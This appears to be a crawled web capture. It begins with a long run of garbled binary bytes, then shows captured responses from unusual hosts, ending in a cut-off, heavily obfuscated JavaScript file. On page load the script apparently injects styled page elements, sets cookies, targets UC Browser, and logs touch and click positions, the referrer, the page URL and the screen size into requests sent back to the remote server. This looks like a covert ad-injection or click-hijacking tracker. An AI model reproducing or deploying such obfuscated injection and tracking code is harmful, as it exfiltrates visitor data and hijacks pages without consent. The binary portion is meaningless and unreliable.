V7H�A$�i7���aDE�)������'�E�ˊ�hsK'�� �	% �^@j`GqBp�� ����e`&�hp��T &7� � ��A��ʫn�J&\&t*�o�	�����r�M�촺�~;��M ���Gޯ�O�d�	pgq	Ƞ	��p�	1܋½H`$����;!}��I	1(�05���6|���	�'� 0H���\�"2��,�"DY�*��Eg~��l��D�)G&I ���.1Q�	` K�.h�4�7�`iZYPT�"�T�&�� p�5=)��[�B� "#��0$>َ����I�8�
���H� 7"� ��+�\`���&c�1N+[" ������^�d@/�3��*�-L�W�n����q�&*�����%���	��R�On��\@���Vo���L����  �`�K �P���ݫ?�#A ��(A���#�PL�@�~D�  �!`BQ#		[X$E�em�� �R�@).NR\&�
�J��v֖n��!]�������@dP��EW�B`5���I	H�L~�F�p �����A�ekI���͖��+q��&V�#�ĤЛ%,1�pQ7�)#{S�lu�2�B����J@����*z �aV��#_j#So��u�	"GiJXb8(z�8�����%���f"[����)���z��P\  ��@�!d� ��vpK-�@���/}Iaހ�ɬ,�>c��<� L��G��ua���@��Ec�G.���AI�!%��r[	qc9��ٳ	޳�8�N�'M ���n@'8��)���x�g.���D���b�#o	n!h$ }i���$W�t��3#UA;��� �҉����$U�L`BS�b (`q�-]��	p'<��pn`���=��*(p p�
$(��*��g�U��D4ك04�{�Q�[/�A�
�3b\�P��kA&0�RL� �\,
�`��6���e�L!�`�a B<��/�
���D<���I�,�SHj��}�$H��Ij���"�Iqv�I�R����m
�@F����8 ��S�F���4x��SnG�ؚ���[�RA����C��mt�����┭��H��F�a� R(p��1y\j�����E�Q�� �b�8���e�B� 'B5M(�����*wx���Y��N�����! �JP]L{�7#�ǟz�)�%�� ��bp4 �N��.�#��s7@)�/N�~}�P���"�@A4�oɻ��� �g]��Q�V�-��@�f��ـ�R�� բ���$�]�U���G�� _C#Z޶�&8�D�8�-�%\_I�΋N:���*R��>�(�gsW���-��.X(B�:WʤQ���h�HX�T?���`��Mh�j��ŝRR���Z䈁���2����~��j$�����w= �)��6SX�
� �/`
�
L|�
F�&f�G�r *����8��{K�KY����~Y�Y���,�1�T��U��'����BhϹZ���C-� ��3��n#*q�D5[��j�� `q�g7� l�x�
TuHa]XzIr^�Wv�$�D7C��hwjpA5R	y:�& ��l4m��S�qF��E0�@� + T#�_0z3���y�ȶxZ�o��x�Sa��:�` 08�-p`*o��\�	��`��:�Ya�ڡ(P�:��0��u8 ` /���Z S��@�O���{�ta��`�J�B� B�eGX]E ��p��Pv/��L��}�wqZp<�a+� �0d�f�$"tۄ@1BH�i��9j��$#��x7!y�k� N�"q&)�Ӌ:�`	��]�"5�y�a($���r� D��zs��$gt� �(�
 P��S�:�6��wt�w������@(z3P	�	0�8�x{A~�j�����-&y��y`�p+�\V9
�+��cX�/)�1��/yA?��#p ��f &�R= y�$�� Zz��[�F�Gp �P�W
�ЗXMeQV;0���}��܇P�?>�_�n1 +Z'x�r$#���j1)�D�U�{ɗ�I�{�N1D'� _��[A!_@����%S�0p'�?'@�����iT h�דO0'[12�Chu�XnH�OE���i6<#��P�U�#��ғZ�Ԩo��c��S9E�����Iz� C8@2 �H({
��vLH���X%y�Q5T8qKp����,)�3�����$nd� ;`%{q���	{�K`%:()K�q�<;%��V�עU4� K�\ɕ�b)$P�x���$�!�� fJ -�?���{yr	���R�B�
R 챢$�h�3�XY`
�ge�`Q
Q	���7�%��2� � �VC�(6Au�Qi�vi
��EE�0� 5p\ �ri#�5�	-p	|ؓ�ӏ��1a��)�s�c *�a�C��0�C {�T
֙-x:���d�O6�;T 5�[�aP�����)�3ِ6`�T	7��M�1`+@1P^�8��:ڨ��o�a��+�_����(�;�R�'`�$ (��Gze	s!�5^�?�D����*�
 ��S��&7�1� �����>NGF ��o�+�$0Z!��p��+ f^� P����V$o�� �y��a�^zJZ2x�]�r Q����0����0���C &@q�D��A +@�1Q���?P3@�~ԙd�Ɯ��)�z9h	5@z��` �$z�����T��+��+��)�� -P	��aVh'�%�Y�������	��3��׫� `+/�50M �O�K�� "���+��)��QJ���"S�C �}�}��(0�0�)���ze@ ��(�L�d�
���*>������=��P��4n�k]� �}�pP� 7�2�7 P' f'`��[�{Z@XR	5ePY���&0� %��&�z%���`V`����K ��K�/0� �=7@*����������f	�B�]
a*퉪�x��	�aUW�5ӥ��m�
V����"� 00 0  �piU�j�V�����I�A:V�:��@��vPՂ��q8�pi$ 9� '�50Y�[zR8���R�Ɉ�y�z,:Tn�%�-p��aߦ�,��K�ZK�㖟�`O�^p1��/0;m�GkP+\嬫�-�&��H5�_40�"�K׻^��=�J��Y��'��@`�R��P}Ǉ�i	�/>P�a� v+:~�g�B �0�	�&B!uK�8$n"�L K���r�;��74 �p�,�e e�	}�2���l�\�U�2���2��`�����ʓ}�j��µ�V[�|g�w4�R0�w-@U�]Ha�<�kt�����ZR�IL�@�n�C9�%0 �"�-�^��G����+�CWtp��9��B8
0�/��9U1Hyu�hS�RC�����A-�0z��GP+Ṙ��[���g��JGp	2�F�����Әp6�m��k��7Iz?X	�J�` ��k�R/�	�*�O�ʲ�1����8&U��);�����GPں����`��!����̬0��6`�\@uTE����l1M�R}�ʇ�Qò�9Lp��G�CQs9� ��S�Ep�=���{�	5���	� ���%`�%p�����`�p!=�#˓aJ*���:�+�����zBO��6 �Dej�Àg�`��AM�F.�6�hZ&M Uj�O�Bx+Ւrc�}�9�B8�6��	v�_{<:�Pi_ݡ8[�����-p +@�Q	����0V��#�`pUmtG�"���y�2G�Lٙݐ�i�>�6��3�* �{� ;Pb��C)�;`����ϊ<���|_zw�8x	a�/[���w�=���=ÝL�{!Z�O��Y��G@��#:>Z݇����^ín�s� 1���\�|e0�Z��A������@�����}�
-��]������5�m�َ�L�H�	~���hB��qG��8�1}ò�U�%;��y�=m�?M9h�C)u��:��T8���>����]��ݢH�;���`�l��}[8�e8�**C� ��e�זC	�ZBq�G��U��[%o�Ga�" ?��8�垩1G���-9����>h����?��K%�]5/� �U����4Z����ɹ�����ںf	 ��<����}�(j����p�'�H7�1�h� �3�N�������{3���Rv+��&5p�2p�C�1�9@�P���&���H��5y��e� /���������ٮ�	^��G>�R�_{��*�A�&�^O�a���C?��=-��_�@9K�����N�Q�.U���7?�3p�5 �W��ES�yY,���4� G��9M�1  �)��0A�	ӑ8^<\�E� P`��Z,!��R�'��E��\��@J6����M=G��җ?�=:��R�M�bq��B	5�4x�D�"h�a ��i:,P @�%"F�7����q��}P��[�j`쐉 1vF��� 	 ��	7z^ƜY�fΝ37��0	-l� �$S
�tP���l�*l��� l�xm  ���F��e�d9�$F�"G��v
�O�$W��;�t0@�{�ʝ;_��F	���8���'�{ ���$ @�;���^X�A(�<��7��R+C�ڰC2��B�&b��� 
��`1&�h	&�h�� `tq �>���(hFh�	���D�&�з�<t�/+/� K,/�l��r�4�`-�-�D�+����ͺ��-�*�dM �A��<a%t� M48�mb�:h""x��v@/4�Z��0���z	&N�d j��v����2�l�Z��5*L>(��X�h�j�H���ְ���J�ʑD��ΐ�ۑ>ђ�Kl1x�(3�3y����  ;

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://1616tc.5nsof4.com:8004/d/6476?t=0.6008478135564508
body_size: 1219
content:
{"key":"[\"6f\"gKo1K=\"dfXY5F6LY5MdfM6f\"gs0n}=\"JF6^Y\"g}1K{nn}1sn=\"6LM2OF\"g\"0\"=\"L64Y\"g\"}\"=\"^dFFY5\"g\"@0@}\\\/}@\\\/0{}{}0}QQ}@mFRF\"=\"J_5q\"g\"hFFJLg\\\/\\\/}K}KF(mn2LO7om(O^g{00o\"=\"J_5q@\"g\"hFFJLg\\\/\\\/}K}KF(m5np(JQm(O^g{00o\"=\"J(_5q\"g\"hFFJLg\\\/\\\/F(mLfhC_Y_Ym(O^\"=\"^_5q\"g\"hFFJLg\\\/\\\/Fm2Y2Dd5Cm(O^\"=\"5YLY5XYMhY6phF\"g0=\"7dqLYM(qO\"g{0=\"h6fMLFdFY\"g}=\"h6fMhY6phF\"g@=\"h6fM(q6(SM2_^\"g}0=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"gn=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"g@=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"g0=\"JOL6F6O2\"g\"@\"=\"LFTqY\"g\"\"=\"q62S\"g\"hFFJLg\\\/\\\/[[shPP^SdmFpq4K}1mX6Jg{10}\\\/FpmhF^qj(hd22Yq8}0}\"=\"6LMC6YR6\"g\"0\"=\"LFdF6LM(OfY\"g\"\"=\"YXYFTJY\"g\"FO_(hLFd5F\"=\"5YdfMF6^Y\"gsn00P","string":"[base64]"}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://166476tg.kuesf1.com:8004/sc/6476?n=nantmfyl
body_size: 45614
content:
(function(_0x50814e,_0x4506dc){var _0x54f2f1=a0_0x3349,_0x46c30b=_0x50814e();while(!![]){try{var _0x3902e0=-parseInt(_0x54f2f1(0x135))/0x1*(-parseInt(_0x54f2f1(0x128))/0x2)+parseInt(_0x54f2f1(0x100))/0x3+-parseInt(_0x54f2f1(0x1c1))/0x4*(parseInt(_0x54f2f1(0xa3))/0x5)+parseInt(_0x54f2f1(0xe1))/0x6*(-parseInt(_0x54f2f1(0x16b))/0x7)+-parseInt(_0x54f2f1(0x8d))/0x8*(parseInt(_0x54f2f1(0x1a7))/0x9)+-parseInt(_0x54f2f1(0x7c))/0xa+parseInt(_0x54f2f1(0x159))/0xb;if(_0x3902e0===_0x4506dc)break;else _0x46c30b['push'](_0x46c30b['shift']());}catch(_0x4c9861){_0x46c30b['push'](_0x46c30b['shift']());}}}(a0_0x273f,0x8c5c9),!(function(){var _0x3fa7ea=a0_0x3349,_0x4ef44d={'LLcmP':function(_0x34e613,_0x252e68){return _0x34e613==_0x252e68;},'HRIPt':function(_0x3ee3e6,_0x229c5f){return _0x3ee3e6==_0x229c5f;},'ODVYr':_0x3fa7ea(0x147),'ekSPx':function(_0x25a616,_0x1fb0ee){return _0x25a616+_0x1fb0ee;},'ZBNLP':_0x3fa7ea(0x182),'vudgR':_0x3fa7ea(0x165),'SlFVh':function(_0x36881b,_0x3461f7){return _0x36881b(_0x3461f7);},'tUKCv':function(_0x499af2,_0x1b360c){return _0x499af2+_0x1b360c;},'CKIeU':function(_0x2c64b9,_0x3fb4bf){return _0x2c64b9+_0x3fb4bf;},'LKran':_0x3fa7ea(0xf7),'fhqon':_0x3fa7ea(0xc8),'pOwDF':_0x3fa7ea(0x71),'rwhVo':_0x3fa7ea(0x174),'Phqck':function(_0x127585,_0x256952){return _0x127585<=_0x256952;},'FVCGN':_0x3fa7ea(0x89),'VrQGa':_0x3fa7ea(0xe8),'mQxqq':_0x3fa7ea(0x17d),'sEyfc':function(_0x4c0ef5,_0x276756){return _0x4c0ef5==_0x276756;},'jyphs':_0x3fa7ea(0x1c8),'iGMnt':_0x3fa7ea(0xe7),'HUKrc':_0x3fa7ea(0x114),'XuAjL':function(_0x588551,_0x3ff0e7){return _0x588551+_0x3ff0e7;},'jBvZX':'&se=','aoIkR':function(_0x324b64,_0x4d06b9){return _0x324b64(_0x4d06b9);},'WkVZn':function(_0x462d2f,_0x3d7186){return _0x462d2f+_0x3d7186;},'Xtvze':function(_0x2dce69,_0x5e20b6){return _0x2dce69+_0x5e20b6;},'xeLzg':function(_0x3b5b8f,_0x29efb8){return _0x3b5b8f+_0x29efb8;},'kxQXV':function(_0xd8cb61,_0x3535a5){return _0xd8cb61+_0x3535a5;},'xQovj':'&refso=','RWNOB':function(_0x10fd2b,_0x2cf7d4){return _0x10fd2b+_0x2cf7d4;},'xUjFj':_0x3fa7ea(0x108),'rYrQq':function(_0x4b1637,_0x2e1b24){return _0x4b1637+_0x2e1b24;},'OxGGm':'&source=','NkxEy':_0x3fa7ea(0x7a),'LQwEr':function(_0x494b22,_0x2ef992){return _0x494b22+_0x2ef992;},'JyuBz':_0x3fa7ea(0x13d),'NQHUX':function(_0x49d488,_0x1d3dcd){return _0x49d488!=_0x1d3dcd;},'YHgYI':_0x3fa7ea(0x110),'ETipM':function(_0x553566,_0x4e5e2d){return _0x553566+_0x4e5e2d;},'zumDr':_0x3fa7ea(0x164),'usunP':function(_0x13f377,_0x4fe93c){return _0x13f377(_0x4fe93c);},'OssWa':_0x3fa7ea(0x11a),'TGDkb':function(_0x537942,_0x3080fb){return _0x537942+_0x3080fb;},'KFQrf':function(_0x3b9b2c,_0x2ff046){return _0x3b9b2c(_0x2ff046);},'mbGoK':function(_0x5a62d6,_0x119040){return _0x5a62d6+_0x119040;},'eeJpu':'&t=','Htukf':_0x3fa7ea(0xcb),'EvBxl':function(_0x7980ad,_0x40cef9){return _0x7980ad+_0x40cef9;},'NjBVi':function(_0x5cf716,_0x534c38){return _0x5cf716+_0x534c38;},'arMKq':'&target=0&is_qie=1','vwWNU':_0x3fa7ea(0x170),'xLwUI':function(_0x1bb7e1,_0x25ac72){return _0x1bb7e1>_0x25ac72;},'HhKhz':'ucbrowser','kSeaZ':function(_0x55d812,_0x8c1571,_0x1bb09a){return _0x55d812(_0x8c1571,_0x1bb09a);},'TWzbz':function(_0x3d61a5,_0x20c19d){return _0x3d61a5<_0x20c19d;},'LdKNZ':function(_0x98562c,_0x59ed19){return _0x98562c-_0x59ed19;},'KmTbM':_0x3fa7ea(0x17c),'aPWru':_0x3fa7ea(0x1ca),'qWDbb':function(_0x4d517c,_0x3f4dae){return _0x4d517c+_0x3f4dae;},'hXaxw':function(_0x4f5701,_0x59c6b0){return _0x4f5701+_0x59c6b0;},'WYInS':_0x3fa7ea(0x14e),'AHGAe':function(_0xc8a72,_0x446724){return _0xc8a72+_0x446724;},'rjNIa':function(_0x1108d8,_0x1c4fa3){return _0x1108d8+_0x1c4fa3;},'QGDJC':function(_0x5d00f8,_0xab05bc){return _0x5d00f8+_0xab05bc;},'ukvbU':function(_0xa518a9,_0x2ca475){return _0xa518a9+_0x2ca475;},'Chcql':_0x3fa7ea(0x190),'mMzlF':'style','IJDIL':function(_0x435a76,_0x2dff2d){return _0x435a76+_0x2dff2d;},'FTPCZ':function(_0x50e173,_0x9991b4){return _0x50e173==_0x9991b4;},'gSQzq':_0x3fa7ea(0x127),'LITmv':function(_0x536355,_0xf0a232){return _0x536355<_0xf0a232;},'dFCHh':function(_0x1f5767,_0x42e587){return _0x1f5767+_0x42e587;},'NnQEU':function(_0x4cfb9d,_0x505ee2){return _0x4cfb9d+_0x505ee2;},'FAawF':function(_0x31bf65,_0xc257d){return _0x31bf65>=_0xc257d;},'WMSOv':function(_0x980e5b,_0x51e0e0){return _0x980e5b-_0x51e0e0;},'zzmFd':_0x3fa7ea(0x11e),'AAMBa':function(_0x28cf76,_0x28d85b){return _0x28cf76==_0x28d85b;},'UDxbi':function(_0x18d025,_0x2bd92c){return _0x18d025*_0x2bd92c;},'bNxoo':function(_0x585a5d,_0x3731e0){return _0x585a5d-_0x3731e0;},'CcwmK':function(_0x55c2b0,_0x4ea685){return _0x55c2b0<_0x4ea685;},'xaaTl':function(_0x2ff558,_0xf62b99){return _0x2ff558*_0xf62b99;},'ohkYS':function(_0x1c6612,_0xd006c5){return _0x1c6612===_0xd006c5;},'jGaPK':function(_0x32f9d4,_0x3b20b3){return _0x32f9d4==_0x3b20b3;},'kOMsk':function(_0x3e62ec,_0x664756){return _0x3e62ec+_0x664756;},'MexSt':'\x20~\x20.','nPgEU':_0x3fa7ea(0x14c),'YtoLW':')\x20!important}','YsRoB':'GET','BTqhy':function(_0x2c6a08,_0x3f8ece){return _0x2c6a08+_0x3f8ece;},'FKViw':function(_0x4c4a36,_0x19f9dd){return _0x4c4a36<_0x19f9dd;},'DEbmh':function(_0xfa9373,_0x375331){return _0xfa9373+_0x375331;},'lLmzf':function(_0x1f8146,_0x4e68c0){return _0x1f8146+_0x4e68c0;},'QTQEa':function(_0x122ee6,_0x117423){return _0x122ee6==_0x117423;},'RmGCF':function(_0x87d6c6,_0x565e28){return _0x87d6c6+_0x565e28;},'CTVVN':function(_0x4bc428,_0x3f91f5){return _0x4bc428+_0x3f91f5;},'TJBXN':function(_0x2966be,_0x59188f){return _0x2966be+_0x59188f;},'oFvTx':_0x3fa7ea(0x10a),'jibDr':function(_0x293e8e,_0x3458a8){return _0x293e8e+_0x3458a8;},'eKVTR':function(_0x18201c,_0x173153){return _0x18201c*_0x173153;},'CqACN':_0x3fa7ea(0xc5),'hmzik':_0x3fa7ea(0x195),'lyrCt':_0x3fa7ea(0xac),'PkaAQ':_0x3fa7ea(0xf1),'lSEUa':function(_0x50b452,_0x57a434){return _0x50b452+_0x57a434;},'StCgQ':function(_0x445552,_0x86c686){return _0x445552+_0x86c686;},'GTJCn':function(_0x5cfbf8,_0x1ee7f2){return _0x5cfbf8+_0x1ee7f2;},'JOcvg':function(_0x47e959,_0x3a5fc9){return _0x47e959+_0x3a5fc9;},'PVvDt':function(_0x5e80f3,_0x20797a){return _0x5e80f3+_0x20797a;},'zkopS':function(_0x4cc780,_0x107dd4){return _0x4cc780+_0x107dd4;},'gTmyk':function(_0x454982,_0x1a6c64){return _0x454982+_0x1a6c64;},'GZaEj':_0x3fa7ea(0x15c),'wgYBY':'px;\x20bottom:','qJpIV':function(_0x581642,_0x2310bc){return _0x581642*_0x2310bc;},'gQiUy':'px;\x20background-size:\x20','tkRUs':function(_0x1bf8c0,_0x31849f){return _0x1bf8c0+_0x31849f;},'vZJkF':function(_0x2b263f,_0x4808e1){return _0x2b263f==_0x4808e1;},'ZwlPJ':_0x3fa7ea(0x9b),'mzsrY':function(_0x190249,_0x49d459){return _0x190249+_0x49d459;},'pToWu':_0x3fa7ea(0x81),'Hbscu':function(_0x248092,_0x4cbcae){return _0x248092<=_0x4cbcae;},'FEFTt':function(_0x483d19,_0x50e4df){return _0x483d19<=_0x50e4df;},'hmXig':function(_0x4855ff,_0x397c57){return _0x4855ff+_0x397c57;},'CPoul':_0x3fa7ea(0x117),'weglP':function(_0x36351a,_0x3ef4aa){return _0x36351a-_0x3ef4aa;},'rUPyQ':_0x3fa7ea(0x1c0),'QdkVK':function(_0x638a30,_0x1ef26c){return _0x638a30+_0x1ef26c;},'QeVFt':function(_0x4d803f,_0x18160b){return _0x4d803f+_0x18160b;},'bXdiK':_0x3fa7ea(0x134),'vOYsD':_0x3fa7ea(0x1a6),'EEIhp':function(_0x57793b,_0x3bfe84){return _0x57793b>_0x3bfe84;},'oOHjU':function(_0x5c737a,_0x5aa816){return _0x5c737a*_0x5aa816;},'HaZCo':_0x3fa7ea(0x7e),'IoatN':function(_0x1a58f5,_0x1b11e5){return _0x1a58f5>_0x1b11e5;},'yMuiT':_0x3fa7ea(0xab),'QFUeU':function(_0x1a0655,_0x42d7f8){return _0x1a0655+_0x42d7f8;},'kFLcS':function(_0x403684,_0x5f1561){return _0x403684+_0x5f1561;},'VSkSE':'is_com','bKxEl':_0x3fa7ea(0xad),'fEFZi':function(_0xabf3af,_0x56939a){return _0xabf3af+_0x56939a;},'VMneL':function(_0x1e63ef,_0x500bde){return _0x1e63ef==_0x500bde;},'GmxuK':function(_0x467bd5,_0x17355d){return _0x467bd5<=_0x17355d;},'SUluA':_0x3fa7ea(0xc2),'gGwdz':function(_0x4a6990,_0x56110f){return _0x4a6990>_0x56110f;},'ZtOvH':_0x3fa7ea(0x121),'qVRDs':function(_0x554e16,_0x143c86,_0x5a27ee){return _0x554e16(_0x143c86,_0x5a27ee);},'qSJme':_0x3fa7ea(0x146),'ACgoy':'px;','aHaEO':function(_0x5e9ce5,_0x2cfd23){return _0x5e9ce5/_0x2cfd23;},'AoQUJ':function(_0x170717,_0x3d69e6){return _0x170717/_0x3d69e6;},'JxjlG':_0x3fa7ea(0x183),'HBCla':function(_0x523f6d,_0x3888ea){return _0x523f6d+_0x3888ea;},'aDZiF':function(_0x4bad91,_0x4359ce){return _0x4bad91+_0x4359ce;},'Jukjn':'show_number','hvtsl':function(_0x4edc57,_0x27522b){return _0x4edc57>_0x27522b;},'aTSOc':function(_0x698884,_0x5850dd){return _0x698884*_0x5850dd;},'GVbVW':function(_0x5349f5,_0x368caa){return _0x5349f5/_0x368caa;},'tPTJo':function(_0x1ce1cd,_0xc71d3d){return _0x1ce1cd/_0xc71d3d;},'xkiHD':function(_0x5732bf,_0xc279c4){return _0x5732bf+_0xc279c4;},'hrkzZ':function(_0x68d1f3,_0x4367d8){return _0x68d1f3==_0x4367d8;},'cJhzh':function(_0x37f3cd,_0x2502db){return _0x37f3cd+_0x2502db;},'wNbaD':function(_0x7dd0d0,_0x31d402){return _0x7dd0d0*_0x31d402;},'zoTjD':function(_0x29027a,_0x557cb8){return _0x29027a>_0x557cb8;},'gUikX':function(_0x1e2a53,_0x24eff8){return _0x1e2a53(_0x24eff8);},'QjsWC':function(_0x45d0e5,_0x3bdad1){return _0x45d0e5(_0x3bdad1);},'TPwZj':function(_0x119329,_0x588a1c){return _0x119329(_0x588a1c);},'dTPap':function(_0x67eaa1,_0x210c46){return _0x67eaa1*_0x210c46;},'VXrwV':function(_0x2443c3,_0x1a3135){return _0x2443c3+_0x1a3135;},'EbekE':function(_0x29819b,_0x507359){return _0x29819b-_0x507359;},'MlKaG':function(_0x4e8b52,_0x259101){return _0x4e8b52+_0x259101;},'csXJv':'/d/','bpjRh':_0x3fa7ea(0x1a8),'LUUVp':_0x3fa7ea(0xa7),'CYozN':_0x3fa7ea(0x13c)},_0x18c9a9=Math[_0x3fa7ea(0x179)]()['toString'](0x24)[_0x3fa7ea(0x72)](Math[_0x3fa7ea(0x13a)](_0x4ef44d['lSEUa'](_0x4ef44d[_0x3fa7ea(0xef)](0x6,Math[_0x3fa7ea(0x179)]()),0x2)));if(_0x4ef44d[_0x3fa7ea(0x154)](null,window[_0x18c9a9])){var _0x458b13=window[_0x18c9a9]={},_0x36cebb=0x0,_0x12b3a3=0x0,_0xf7e68f=0x0;if(_0x458b13['$']=function(_0xfa7cb4){var _0x19d8c5=_0x3fa7ea;return _0x4ef44d[_0x19d8c5(0xee)]('.',_0xfa7cb4[_0x19d8c5(0x72)](0x0,0x1))?document[_0x19d8c5(0x1b3)](_0xfa7cb4[_0x19d8c5(0x72)](0x1)):_0x4ef44d['HRIPt']('#',_0xfa7cb4[_0x19d8c5(0x72)](0x0,0x1))?document['getElementById'](_0xfa7cb4['substr'](0x1)):document[_0x19d8c5(0x11f)](_0xfa7cb4);},_0x458b13['rc']=function(_0xfe0d72){var _0x1352df=_0x3fa7ea,_0x12ea10=_0x4ef44d[_0x1352df(0x13e)],_0x544b6d='';for(i=0x0;i<_0xfe0d72;i++)_0x544b6d+=_0x12ea10[_0x1352df(0xe9)](Math[_0x1352df(0x13a)](0x33*Math['random']()));return _0x544b6d;},_0x458b13[_0x3fa7ea(0xf0)]=function(_0x30c54c){var _0x2c2fc8=_0x3fa7ea,_0x4bc053,_0x1b1fef=new RegExp(_0x4ef44d['ekSPx'](_0x4ef44d[_0x2c2fc8(0xb2)](_0x4ef44d[_0x2c2fc8(0xaf)],_0x30c54c),_0x4ef44d[_0x2c2fc8(0x125)]));return(_0x4bc053=document[_0x2c2fc8(0x93)][_0x2c2fc8(0x102)](_0x1b1fef))?_0x4ef44d[_0x2c2fc8(0xcf)](unescape,_0x4bc053[0x2]):null;},_0x458b13[_0x3fa7ea(0xf4)]=function(_0x1e886c,_0x41b038,_0x37c684){var _0x234c58=_0x3fa7ea,_0x58204c=new Date();_0x58204c['setTime'](_0x4ef44d['tUKCv'](_0x58204c[_0x234c58(0x70)](),0x3e8*_0x37c684)),document[_0x234c58(0x93)]=_0x4ef44d['ekSPx'](_0x4ef44d[_0x234c58(0x83)](_0x4ef44d[_0x234c58(0x83)](_0x4ef44d['CKIeU'](_0x234c58(0x12e),_0x1e886c)+'=',_0x4ef44d['SlFVh'](escape,_0x41b038)),_0x4ef44d['LKran']),_0x58204c['toGMTString']());},_0x458b13['isCook']=function(){var _0x4806e2=_0x3fa7ea;return _0x458b13[_0x4806e2(0xf4)](_0x4ef44d['fhqon'],'1'),'1'==_0x458b13[_0x4806e2(0xf0)](_0x4ef44d[_0x4806e2(0xc4)]);},_0x458b13[_0x3fa7ea(0x118)]=function(){var _0x781324=_0x3fa7ea;return document['documentElement'][_0x781324(0xbb)]||document[_0x781324(0x1cb)][_0x781324(0xbb)];},_0x458b13[_0x3fa7ea(0x152)]=function(_0x5d9e3a){var _0x11154f=_0x3fa7ea,_0x424f79=document['createElement'](_0x11154f(0x71));_0x424f79[_0x11154f(0x162)]=_0x5d9e3a;var _0x5d498a=document[_0x11154f(0x11f)](_0x4ef44d['pOwDF'])[0x0];_0x5d498a[_0x11154f(0x189)]['insertBefore'](_0x424f79,_0x5d498a);},_0x458b13[_0x3fa7ea(0x15a)]=function(_0x53730c){var _0x4104d9=_0x3fa7ea;return document[_0x4104d9(0xda)](_0x53730c);},_0x458b13['ginHei']=function(){var _0x4b3e68=_0x3fa7ea,_0x4d60a1=_0x458b13[_0x4b3e68(0x15a)](_0x4ef44d[_0x4b3e68(0x14d)]);_0x4d60a1[_0x4b3e68(0x14a)]=_0x4b3e68(0xb5),document[_0x4b3e68(0x1cb)][_0x4b3e68(0xb7)](_0x4d60a1);var _0x21e4eb=_0x4d60a1[_0x4b3e68(0x8c)];return _0x4d60a1[_0x4b3e68(0x16a)](),_0x4ef44d[_0x4b3e68(0x94)](_0x21e4eb,0x0)&&(_0x21e4eb=window[_0x4b3e68(0x186)]),_0x21e4eb>document[_0x4b3e68(0x1cb)][_0x4b3e68(0xce)]?_0x21e4eb:document[_0x4b3e68(0x1cb)][_0x4b3e68(0xce)];},_0x458b13[_0x3fa7ea(0x1a9)]=function(_0x4fd640){var _0x47da42=_0x3fa7ea,_0x1e7823=_0x4ef44d[_0x47da42(0xff)][_0x47da42(0x15d)]('|'),_0x2e432d=0x0;while(!![]){switch(_0x1e7823[_0x2e432d++]){case'0':_0x458b13[_0x47da42(0xf4)](_0x47da42(0x114),'1',0x2);continue;case'1':var _0x2c2dfc=event||window[_0x47da42(0x10c)],_0x17dbc4=cy=0x0;continue;case'2':_0x4fd640[_0x47da42(0x192)]+=0x1;continue;case'3':if(_0x458b13[_0x47da42(0x1b5)]()){var _0x3c2ba5=_0x458b13[_0x47da42(0xf0)](_0x4ef44d[_0x47da42(0x83)](_0x47da42(0xfd),_0x4fd640['id']));if(_0x3c2ba5)new Array(),_0x54dbd9=_0x3c2ba5[_0x47da42(0x15d)](':')[_0x47da42(0x90)];}continue;case'4':_0x2c2dfc&&_0x4ef44d[_0x47da42(0xdb)](_0x4ef44d[_0x47da42(0xb0)],_0x2c2dfc[_0x47da42(0x8b)])&&(_0x17dbc4=_0x2c2dfc[_0x47da42(0x178)][0x0][_0x47da42(0x10f)],cy=_0x2c2dfc[_0x47da42(0x178)][0x0][_0x47da42(0x119)]),_0x2c2dfc&&_0x4ef44d[_0x47da42(0xee)](_0x4ef44d['mQxqq'],_0x2c2dfc[_0x47da42(0x8b)])&&(_0x17dbc4=_0x2c2dfc[_0x47da42(0xfa)][0x0][_0x47da42(0x10f)],cy=_0x2c2dfc[_0x47da42(0xfa)][0x0][_0x47da42(0x119)]),_0x2c2dfc&&_0x4ef44d[_0x47da42(0x16e)](_0x4ef44d[_0x47da42(0x107)],_0x2c2dfc[_0x47da42(0x8b)])&&(_0x17dbc4=_0x2c2dfc[_0x47da42(0x10f)],cy=_0x2c2dfc[_0x47da42(0x119)]);continue;case'5':var _0x485499=_0x4ef44d[_0x47da42(0x83)](_0x4ef44d[_0x47da42(0x83)](_0x4ef44d[_0x47da42(0x11b)],_0x4fd640['id'])+'?is_not=',_0x4fd640[_0x47da42(0x87)]);continue;case'6':var _0x54dbd9=0x1;continue;case'7':if(_0x458b13['gCook'](_0x4ef44d[_0x47da42(0x1c4)]))return!0x1;continue;case'8':'0'==_0x4fd640[_0x47da42(0x87)]&&(_0x485499+=_0x4ef44d[_0x47da42(0xdd)](_0x4ef44d[_0x47da42(0x141)],_0x4fd640[_0x47da42(0x86)])),_0x485499+=_0x47da42(0x132)+_0x4ef44d[_0x47da42(0xd2)](parseInt,(new Date()['getTime']()-_0x4fd640[_0x47da42(0x180)])/0x3e8),_0x485499+=_0x4ef44d[_0x47da42(0x139)](_0x4ef44d[_0x47da42(0xaa)](_0x4ef44d['ekSPx'](_0x4ef44d[_0x47da42(0x104)](_0x4ef44d[_0x47da42(0xb2)](_0x4ef44d[_0x47da42(0x12d)](_0x4ef44d[_0x47da42(0x175)](_0x4ef44d[_0x47da42(0x16d)],window[_0x47da42(0x12c)]?0x1:0x0),'_'),navigator[_0x47da42(0xb8)]),'_'),_0x36cebb)+'_',_0x12b3a3),'_')+_0xf7e68f,_0x485499+=_0x4ef44d['RWNOB'](_0x4ef44d[_0x47da42(0x1c9)],encodeURIComponent(_0x458b13['de'](document[_0x47da42(0x157)][_0x47da42(0x72)](0x0,0x96)))),_0x485499+=_0x4ef44d['rYrQq'](_0x4ef44d[_0x47da42(0x103)],_0x4ef44d[_0x47da42(0xcf)](encodeURIComponent,_0x458b13['de'](document[_0x47da42(0x19c)]['substr'](0x0,0x96)))),_0x485499+=_0x4ef44d[_0x47da42(0x91)],_0x485499+=_0x4ef44d[_0x47da42(0x1ac)](_0x4ef44d[_0x47da42(0xdd)](_0x4ef44d[_0x47da42(0x143)]+window[_0x47da42(0x18f)][_0x47da42(0x1bb)],'*'),window[_0x47da42(0x18f)][_0x47da42(0x148)]),_0x485499+=_0x4ef44d[_0x47da42(0x175)]('&ifrom=',_0x4ef44d[_0x47da42(0x82)](self,top)?0x1:0x0),_0x485499+=_0x4ef44d[_0x47da42(0